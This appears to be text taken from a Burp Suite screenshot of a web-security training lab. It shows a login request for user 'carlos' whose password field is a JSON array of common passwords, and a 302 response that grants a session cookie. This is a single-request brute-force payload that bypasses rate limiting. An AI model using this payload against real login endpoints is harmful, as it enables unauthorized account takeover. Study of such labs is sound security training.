 Request
Pretty Raw Hex \n
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":[
21 "123456",
22 "password",
23 "12345678",
24 "qwerty",
25 "123456789",
26 "12345",
27 "1234",
28 "111111",
29 "1234567",
30 "dragon",
31 "123123",
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=tji1bSoqPxYRx
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7